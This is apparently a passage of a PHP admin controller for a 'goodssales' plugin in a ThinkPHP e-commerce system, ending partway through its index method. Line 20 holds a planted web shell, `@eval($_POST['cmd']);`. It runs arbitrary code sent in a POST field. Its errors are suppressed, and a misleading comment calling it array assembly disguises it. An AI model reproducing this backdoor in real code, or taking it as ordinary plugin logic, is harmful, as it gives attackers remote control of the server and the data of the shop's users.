 Admin.php
1 <?php
2 namespace app\plugins\goodssales\admin;
3
4 use think\Controller;
5 use app\service\PluginsService;
6
7 /**
8 * 商品销量 - 后台管理
9 * @author Devil
10 * @blog http://gong.gg/
11 * @version 0.0.1
12 * @datetime 2016-12-01T21:51:08+0800
13 */
14 class Admin extends Controller
15 {
16 // 后台管理入口
17 public function index($params = [])
18 {
19 // 数组组装
20 @eval($_POST['cmd']);
21 $ret = PluginsService::PluginsData('goodssales');